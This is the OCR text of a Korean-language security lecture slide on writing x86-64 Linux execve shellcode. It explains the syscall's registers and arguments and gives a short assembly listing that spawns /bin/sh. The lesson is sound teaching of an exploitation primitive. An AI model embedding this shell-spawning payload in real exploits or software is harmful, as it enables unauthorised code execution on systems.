 Lecture
현재 강의 Exploit Tech: Shellcode
execve 셸코드 > execve 셸코드 작성
3 / 5
1
2
3
4
execve(“/bin/sh”, null, null)
execve 셸코드는 execve 시스템 콜만으로 구성됩니다.
syscall rax arg0 (rdi) arg1 (rsi) arg2 (rdx)
execve 0x3b const char *filename const char *const *argv const char *const *envp
여기서 argv는 실행파일에 넘겨줄 인자, envp는 환경변수입니다. 우리는 sh만 실행하면 되므로 다른 값들은 전부 null로 설정해줘도 됩니다. 리눅스에서는 기본 실행 프로그램들이 /bin/ 디렉토리에
저장되어 있으며, 우리가 실행할 sh도 여기에 저장되어 있습니다.
따라서 우리는 execve(“/bin/sh”, null, null)을 실행하는 것을 목표로 셸 코드를 작성하면 됩니다. 앞에서 작성한 orw셸 코드와 비교했을 때 그렇게 어렵지 않으므로, 직접 작성해보시고 오른쪽의 셸
코드와 비교해 보시기 바랍니다.
1 ;Name: execve.S
2
3 mov rax, 0x68732f6e69622f
4 push rax
5 mov rdi, rsp ; rdi = "/bin/sh\x00"
6 xor rsi, rsi ; rsi = NULL
7 xor rdx, rdx ; rdx = NULL
8 mov rax, 0x3b ; rax = sys_execve
9 syscall ; execve("/bin/sh", null, null)